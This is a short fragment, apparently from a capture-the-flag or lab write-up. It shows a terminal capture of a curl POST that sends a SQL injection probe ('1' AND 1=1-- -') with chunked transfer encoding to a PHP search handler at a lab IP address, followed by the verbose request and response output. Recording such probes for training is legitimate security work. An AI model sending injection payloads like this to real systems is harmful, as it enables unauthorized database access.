 └─$ curl 'http://94.237.63.93:35581/Controllers/Handlers/SearchHandler.php' -H "Transfer-Encoding: chunked" -X POST --data-raw "search=1' AND 1=1-- -"
Note: Unnecessary use of -X or --request, POST is already inferred.
* Trying 94.237.63.93:35581...
* Connected to 94.237.63.93 (94.237.63.93) port 35581
> POST /Controllers/Handlers/SearchHandler.php HTTP/1.1
> Host: 94.237.63.93:35581
> User-Agent: curl/8.5.0
> Accept: */*
> Transfer-Encoding: chunked
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 200 OK
< Date: Mon, 05 Feb 2024 16:40:09 GMT
< Server: Apache
< Content-Length: 44
< Content-Type: text/html; charset=UTF-8
<
* Connection #0 to host 94.237.63.93 left intact
<div class='results'>No post id found.</div>